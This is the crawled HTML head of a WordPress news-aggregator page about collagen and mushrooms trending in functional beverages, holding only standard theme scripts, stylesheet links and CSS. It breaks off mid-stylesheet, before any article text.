

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/
body_size: 147384
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News | ImpactNewsOnline</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.impactnewsonline.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Feed" href="https://www.impactnewsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Comments Feed" href="https://www.impactnewsonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News Comments Feed" href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.impactnewsonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.impactnewsonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.impactnewsonline.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/business/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/stock-market-ticker/assets/stockdio-wp.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://www.impactnewsonline.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.impactnewsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.impactnewsonline.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Signal Focus: KAMA Trending Up Over the Previous 5 Days for Baytex Energy Corp (BTE) &#8211; Blackwell Bulletin' href='https://www.impactnewsonline.com/2019/09/25/signal-focus-kama-trending-up-over-the-previous-5-days-for-baytex-energy-corp-bte-blackwell-bulletin/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" />
<link rel='shortlink' href='https://www.impactnewsonline.com/?p=22889' />
<link rel="alternate" type="application/json+oembed" href="https://www.impactnewsonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impactnewsonline.com%2F2019%2F09%2F25%2Fcollagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.impactnewsonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impactnewsonline.com%2F2019%2F09%2F25%2Fcollagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"348c1ab782","wpRestUrl":"https:\/\/www.impactnewsonline.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.impactnewsonline.com\/wp-admin\/","wpRestNonce":"348c1ab782","wpRestUrl":"https:\/\/www.impactnewsonline.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.impactnewsonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.impactnewsonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d2565c6050";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4facea transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
